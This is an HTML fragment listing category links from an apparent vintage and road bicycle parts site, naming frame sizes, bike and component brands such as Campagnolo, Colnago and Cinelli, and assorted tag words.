	<li class="cat-item cat-item-1224"><a href="https://bicyclecampagnolorecord.com/category/58cm/" >58cm</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://bicyclecampagnolorecord.com/category/59cm/" >59cm</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://bicyclecampagnolorecord.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://bicyclecampagnolorecord.com/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://bicyclecampagnolorecord.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://bicyclecampagnolorecord.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://bicyclecampagnolorecord.com/category/airnimal/" >airnimal</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bicyclecampagnolorecord.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bicyclecampagnolorecord.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://bicyclecampagnolorecord.com/category/alle/" >alle</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://bicyclecampagnolorecord.com/category/ambrosio/" >ambrosio</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://bicyclecampagnolorecord.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bicyclecampagnolorecord.com/category/argon/" >argon</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://bicyclecampagnolorecord.com/category/armamos/" >armamos</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://bicyclecampagnolorecord.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bicyclecampagnolorecord.com/category/atala/" >atala</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://bicyclecampagnolorecord.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://bicyclecampagnolorecord.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://bicyclecampagnolorecord.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://bicyclecampagnolorecord.com/category/basso/" >basso</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://bicyclecampagnolorecord.com/category/bastogne/" >bastogne</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://bicyclecampagnolorecord.com/category/battaglin/" >battaglin</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://bicyclecampagnolorecord.com/category/baum/" >baum</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://bicyclecampagnolorecord.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://bicyclecampagnolorecord.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://bicyclecampagnolorecord.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://bicyclecampagnolorecord.com/category/benotto/" >benotto</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://bicyclecampagnolorecord.com/category/berma/" >berma</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://bicyclecampagnolorecord.com/category/bernardi/" >bernardi</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://bicyclecampagnolorecord.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://bicyclecampagnolorecord.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://bicyclecampagnolorecord.com/category/bici/" >bici</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://bicyclecampagnolorecord.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://bicyclecampagnolorecord.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://bicyclecampagnolorecord.com/category/bikeflex/" >bikeflex</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://bicyclecampagnolorecord.com/category/bits/" >bits</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://bicyclecampagnolorecord.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://bicyclecampagnolorecord.com/category/bora/" >bora</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://bicyclecampagnolorecord.com/category/bottecchia/" >bottecchia</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://bicyclecampagnolorecord.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://bicyclecampagnolorecord.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://bicyclecampagnolorecord.com/category/brakes/" >brakes</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://bicyclecampagnolorecord.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://bicyclecampagnolorecord.com/category/brazzo/" >brazzo</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://bicyclecampagnolorecord.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://bicyclecampagnolorecord.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://bicyclecampagnolorecord.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://bicyclecampagnolorecord.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://bicyclecampagnolorecord.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://bicyclecampagnolorecord.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://bicyclecampagnolorecord.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://bicyclecampagnolorecord.com/category/buttery/" >buttery</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://bicyclecampagnolorecord.com/category/c-record/" >c-record</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://bicyclecampagnolorecord.com/category/c1966/" >c1966</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://bicyclecampagnolorecord.com/category/calfee/" >calfee</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://bicyclecampagnolorecord.com/category/campag/" >campag</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://bicyclecampagnolorecord.com/category/campagnol/" >campagnol</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bicyclecampagnolorecord.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://bicyclecampagnolorecord.com/category/campagnolo-super/" >campagnolo-super</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://bicyclecampagnolorecord.com/category/campagnolord02-re210ll/" >campagnolord02-re210ll</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://bicyclecampagnolorecord.com/category/campagnono/" >campagnono</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://bicyclecampagnolorecord.com/category/campagolo/" >campagolo</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://bicyclecampagnolorecord.com/category/campione/" >campione</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://bicyclecampagnolorecord.com/category/campy/" >campy</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://bicyclecampagnolorecord.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://bicyclecampagnolorecord.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bicyclecampagnolorecord.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://bicyclecampagnolorecord.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://bicyclecampagnolorecord.com/category/casati/" >casati</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://bicyclecampagnolorecord.com/category/caused/" >caused</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://bicyclecampagnolorecord.com/category/cerv/" >cerv</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://bicyclecampagnolorecord.com/category/cervelo/" >cervelo</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://bicyclecampagnolorecord.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://bicyclecampagnolorecord.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://bicyclecampagnolorecord.com/category/chesini/" >chesini</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://bicyclecampagnolorecord.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://bicyclecampagnolorecord.com/category/chorus/" >chorus</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://bicyclecampagnolorecord.com/category/ciclo/" >ciclo</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://bicyclecampagnolorecord.com/category/cinelli/" >cinelli</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://bicyclecampagnolorecord.com/category/ciocc/" >ciocc</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://bicyclecampagnolorecord.com/category/cipollini/" >cipollini</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://bicyclecampagnolorecord.com/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://bicyclecampagnolorecord.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://bicyclecampagnolorecord.com/category/climb/" >climb</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://bicyclecampagnolorecord.com/category/clincher/" >clincher</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://bicyclecampagnolorecord.com/category/colango/" >colango</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://bicyclecampagnolorecord.com/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://bicyclecampagnolorecord.com/category/colner/" >colner</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://bicyclecampagnolorecord.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://bicyclecampagnolorecord.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://bicyclecampagnolorecord.com/category/competitive/" >competitive</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://bicyclecampagnolorecord.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://bicyclecampagnolorecord.com/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://bicyclecampagnolorecord.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://bicyclecampagnolorecord.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://bicyclecampagnolorecord.com/category/coppola/" >coppola</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://bicyclecampagnolorecord.com/category/corima/" >corima</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://bicyclecampagnolorecord.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://bicyclecampagnolorecord.com/category/crankset/" >crankset</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://bicyclecampagnolorecord.com/category/crippa/" >crippa</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://bicyclecampagnolorecord.com/category/crit/" >crit</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://bicyclecampagnolorecord.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://bicyclecampagnolorecord.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://bicyclecampagnolorecord.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://bicyclecampagnolorecord.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://bicyclecampagnolorecord.com/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://bicyclecampagnolorecord.com/category/cyfac/" >cyfac</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://bicyclecampagnolorecord.com/category/daccordi/" >daccordi</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://bicyclecampagnolorecord.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://bicyclecampagnolorecord.com/category/dario/" >dario</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://bicyclecampagnolorecord.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://bicyclecampagnolorecord.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://bicyclecampagnolorecord.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://bicyclecampagnolorecord.com/category/derosa/" >derosa</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://bicyclecampagnolorecord.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bicyclecampagnolorecord.com/category/devinci/" >devinci</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://bicyclecampagnolorecord.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://bicyclecampagnolorecord.com/category/discbrake/" >discbrake</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://bicyclecampagnolorecord.com/category/dogma/" >dogma</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://bicyclecampagnolorecord.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://bicyclecampagnolorecord.com/category/dosi/" >dosi</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://bicyclecampagnolorecord.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://bicyclecampagnolorecord.com/category/dreambuild/" >dreambuild</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://bicyclecampagnolorecord.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://bicyclecampagnolorecord.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://bicyclecampagnolorecord.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://bicyclecampagnolorecord.com/category/ellis/" >ellis</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://bicyclecampagnolorecord.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://bicyclecampagnolorecord.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://bicyclecampagnolorecord.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://bicyclecampagnolorecord.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://bicyclecampagnolorecord.com/category/eroica/" >eroica</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://bicyclecampagnolorecord.com/category/este/" >este</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://bicyclecampagnolorecord.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bicyclecampagnolorecord.com/category/exxon/" >exxon</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://bicyclecampagnolorecord.com/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://bicyclecampagnolorecord.com/category/factor/" >factor</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://bicyclecampagnolorecord.com/category/faggin/" >faggin</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://bicyclecampagnolorecord.com/category/faini/" >faini</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://bicyclecampagnolorecord.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://bicyclecampagnolorecord.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bicyclecampagnolorecord.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://bicyclecampagnolorecord.com/category/fausto/" >fausto</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://bicyclecampagnolorecord.com/category/favorit/" >favorit</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://bicyclecampagnolorecord.com/category/festka/" >festka</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://bicyclecampagnolorecord.com/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://bicyclecampagnolorecord.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://bicyclecampagnolorecord.com/category/flamboyant/" >flamboyant</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://bicyclecampagnolorecord.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://bicyclecampagnolorecord.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://bicyclecampagnolorecord.com/category/flops/" >flops</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://bicyclecampagnolorecord.com/category/fondriest/" >fondriest</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://bicyclecampagnolorecord.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://bicyclecampagnolorecord.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://bicyclecampagnolorecord.com/category/franceschi/" >franceschi</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://bicyclecampagnolorecord.com/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://bicyclecampagnolorecord.com/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://bicyclecampagnolorecord.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://bicyclecampagnolorecord.com/category/frejus/" >frejus</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://bicyclecampagnolorecord.com/category/freschi/" >freschi</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://bicyclecampagnolorecord.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://bicyclecampagnolorecord.com/category/froome/" >froome</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://bicyclecampagnolorecord.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://bicyclecampagnolorecord.com/category/galmod/" >galmod</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://bicyclecampagnolorecord.com/category/galmozzi/" >galmozzi</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://bicyclecampagnolorecord.com/category/ganna/" >ganna</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://bicyclecampagnolorecord.com/category/gardin/" >gardin</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://bicyclecampagnolorecord.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://bicyclecampagnolorecord.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://bicyclecampagnolorecord.com/category/getest/" >getest</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://bicyclecampagnolorecord.com/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://bicyclecampagnolorecord.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://bicyclecampagnolorecord.com/category/gios/" >gios</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://bicyclecampagnolorecord.com/category/giro/" >giro</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://bicyclecampagnolorecord.com/category/girona/" >girona</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://bicyclecampagnolorecord.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://bicyclecampagnolorecord.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://bicyclecampagnolorecord.com/category/gramaglia/" >gramaglia</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://bicyclecampagnolorecord.com/category/grandis/" >grandis</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bicyclecampagnolorecord.com/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://bicyclecampagnolorecord.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://bicyclecampagnolorecord.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://bicyclecampagnolorecord.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://bicyclecampagnolorecord.com/category/grega/" >grega</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://bicyclecampagnolorecord.com/category/groupset/" >groupset</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bicyclecampagnolorecord.com/category/grwm/" >grwm</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://bicyclecampagnolorecord.com/category/guarnitura/" >guarnitura</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://bicyclecampagnolorecord.com/category/guerciotti/" >guerciotti</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://bicyclecampagnolorecord.com/category/guerciottioro/" >guerciotti&#039;oro&#039;</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://bicyclecampagnolorecord.com/category/hacktastic/" >hacktastic</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://bicyclecampagnolorecord.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://bicyclecampagnolorecord.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bicyclecampagnolorecord.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://bicyclecampagnolorecord.com/category/hates/" >hates</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://bicyclecampagnolorecord.com/category/headbadge/" >headbadge</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://bicyclecampagnolorecord.com/category/headset/" >headset</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://bicyclecampagnolorecord.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://bicyclecampagnolorecord.com/category/hq944/" >hq944</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://bicyclecampagnolorecord.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://bicyclecampagnolorecord.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://bicyclecampagnolorecord.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://bicyclecampagnolorecord.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://bicyclecampagnolorecord.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://bicyclecampagnolorecord.com/category/issues/" >issues</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://bicyclecampagnolorecord.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://bicyclecampagnolorecord.com/category/italvega/" >italvega</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://bicyclecampagnolorecord.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://bicyclecampagnolorecord.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://bicyclecampagnolorecord.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://bicyclecampagnolorecord.com/category/junge/" >junge</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://bicyclecampagnolorecord.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://bicyclecampagnolorecord.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://bicyclecampagnolorecord.com/category/kestrel/" >kestrel</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://bicyclecampagnolorecord.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bicyclecampagnolorecord.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://bicyclecampagnolorecord.com/category/kuota/" >kuota</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://bicyclecampagnolorecord.com/category/leroica/" >l&#039;eroica</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://bicyclecampagnolorecord.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://bicyclecampagnolorecord.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://bicyclecampagnolorecord.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://bicyclecampagnolorecord.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://bicyclecampagnolorecord.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://bicyclecampagnolorecord.com/category/legnano/" >legnano</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://bicyclecampagnolorecord.com/category/lemond/" >lemond</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://bicyclecampagnolorecord.com/category/licinio/" >licinio</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://bicyclecampagnolorecord.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://bicyclecampagnolorecord.com/category/lightest/" >lightest</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://bicyclecampagnolorecord.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://bicyclecampagnolorecord.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://bicyclecampagnolorecord.com/category/litespeed/" >litespeed</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://bicyclecampagnolorecord.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://bicyclecampagnolorecord.com/category/look596/" >look596</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://bicyclecampagnolorecord.com/category/lotto/" >lotto</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://bicyclecampagnolorecord.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://bicyclecampagnolorecord.com/category/luders/" >lüders</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://bicyclecampagnolorecord.com/category/lugged/" >lugged</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://bicyclecampagnolorecord.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://bicyclecampagnolorecord.com/category/lynskey/" >lynskey</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://bicyclecampagnolorecord.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://bicyclecampagnolorecord.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://bicyclecampagnolorecord.com/category/magene/" >magene</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://bicyclecampagnolorecord.com/category/maggini/" >maggini</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://bicyclecampagnolorecord.com/category/maggioni/" >maggioni</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://bicyclecampagnolorecord.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://bicyclecampagnolorecord.com/category/manon/" >manon</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://bicyclecampagnolorecord.com/category/marinoni/" >marinoni</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bicyclecampagnolorecord.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://bicyclecampagnolorecord.com/category/masi/" >masi</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://bicyclecampagnolorecord.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://bicyclecampagnolorecord.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://bicyclecampagnolorecord.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://bicyclecampagnolorecord.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://bicyclecampagnolorecord.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://bicyclecampagnolorecord.com/category/medici/" >medici</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://bicyclecampagnolorecord.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://bicyclecampagnolorecord.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://bicyclecampagnolorecord.com/category/mercian/" >mercian</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://bicyclecampagnolorecord.com/category/merckx/" >merckx</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bicyclecampagnolorecord.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://bicyclecampagnolorecord.com/category/messina/" >messina</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://bicyclecampagnolorecord.com/category/miele/" >miele</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bicyclecampagnolorecord.com/category/miguel/" >miguel</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://bicyclecampagnolorecord.com/category/mikel/" >mikel</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://bicyclecampagnolorecord.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://bicyclecampagnolorecord.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://bicyclecampagnolorecord.com/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://bicyclecampagnolorecord.com/category/modern/" >modern</a>
</li>
